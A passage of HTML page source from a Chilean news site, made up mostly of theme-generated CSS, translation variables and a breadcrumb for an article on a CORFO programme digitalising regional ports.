var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#faaa39;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff8e16;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff8e16 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff8e16 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff8e16;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff8e16;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff8e16 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff8e16;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff8e16 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff8e16;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff8e16 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff8e16 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff8e16;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff8e16 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff8e16;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff8e16;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 142, 22, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ff8e16;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ff8e16;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #2e5376;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #2e5376 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ff8e16;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ff8e16;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff8e16 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ff8e16;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ff8e16;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff8e16 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #ff8e16;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #2e5376;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #2e5376;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #2e5376;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #2e5376 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, rgba(255,255,255,0.8)));
        background: -webkit-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.8) 100%);
        background: -o-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.8) 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.8) 100%);
        background: linear-gradient(to bottom, #ffffff 0%, rgba(255,255,255,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='rgba(255,255,255,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #2e5376;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #2e5376;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #2e5376;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #2e5376 !important;
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #2e5376;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #ff8e16;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ff8e16;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #ce3b12;
    }

    
    .td-sub-footer-container {
        background-color: #ff8e16;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #000000;
    }

    
    .td-subfooter-menu li a:hover {
        color: #000000;
    }


    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #2d2d2d;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #2d2d2d;
    }


    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #0f0f0f;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Work Sans";
	font-size:13px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Work Sans";
	font-size:12px;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Work Sans";
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Work Sans";
	font-size:12px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Work Sans";
	font-size:15px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Work Sans";
	
	}
     
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Work Sans";
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Work Sans";
	font-size:25px;
	font-weight:500;
	
    }



/* Style generated by theme for demo: lifestyle */

.td-lifestyle .td-header-style-1 .sf-menu > li > a:hover,
	.td-lifestyle .td-header-style-1 .sf-menu > .sfHover > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-item > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-ancestor > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-category-ancestor > a,
	.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover {
		color: #ff8e16;
	}

	.td-lifestyle .td_block_template_8 .td-block-title:after,
	.td-lifestyle .td-module-comments a,
	.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,
	.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp {
		background-color: #ff8e16;
	}

	.td-lifestyle .td-module-comments a:after {
		border-color: #ff8e16 transparent transparent transparent;
	}
</style>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.elwachyman.cl/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.elwachyman.cl/category/noticias/",
                    "name": "Noticias"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.elwachyman.cl/programa-plataforma-logistica-de-corfo-impulsa-digitalizacion-de-puertos-regionales/",
                    "name": "PROGRAMA PLATAFORMA LOGISTICA DE CORFO IMPULSA DIGITALIZACIÓN DE PUERTOS REGIONALES"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ff8e16;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ff8e16;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff8e16;
                }
                .tdm-btn-style1 {
					background-color: #ff8e16;
				}
				.tdm-btn-style2:before {
				    border-color: #ff8e16;
				}
				.tdm-btn-style2 {
				    color: #ff8e16;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff8e16;
                    -moz-box-shadow: 0 2px 16px #ff8e16;
                    box-shadow: 0 2px 16px #ff8e16;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff8e16;
                    -moz-box-shadow: 0 4px 26px #ff8e16;
                    box-shadow: 0 4px 26px #ff8e16;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ff8e16;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ff8e16;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ff8e16;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ff8e16;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
